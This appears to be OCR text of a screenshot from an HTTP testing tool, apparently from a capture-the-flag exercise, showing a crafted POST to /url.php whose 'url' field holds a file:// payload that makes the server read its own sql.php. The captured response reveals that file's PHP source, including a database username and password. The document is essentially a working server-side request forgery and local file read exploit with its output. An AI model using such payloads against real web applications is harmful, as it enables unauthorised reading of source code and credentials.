 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /url.php HTTP/1.1
2 Host ? : 139.155.126.78:32411
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Cookie: JSESSIONID=75A0B1B03CA16E6B3A0E04DAACA902EA
5 Priority: u=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
7 Accept: */*
8 Content-Type: multipart/form-data;
boundary=---------------------------398685562416950330651538741189
9 Origin: http://139.155.126.78:32411
10 Accept-Encoding: gzip, deflate
11 Referer: http://139.155.126.78:32411
12 Content-Length auto : 191
13
14 -----------------------------398685562416950330651538741189
15 Content-Disposition: form-data; name="url"
16
17 file://127.0.0.1/var/www/html/sql.php
18 -----------------------------398685562416950330651538741189--
19
Responses 269bytes / 39ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Aug 2024 14:44:13 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 269
8
9 <?php
10 $servername = "localhost";
11 $username = "ctfer";
12 $password = "ctfer";
13
14 // 创建连接
15 $conn = new mysqli($servername, $username, $password,"data");
16
17 // 检测连接
18 if ($conn->connect_error) {
19 die("连接失败: " . $conn->connect_error);
20 }
21
22 ?>
23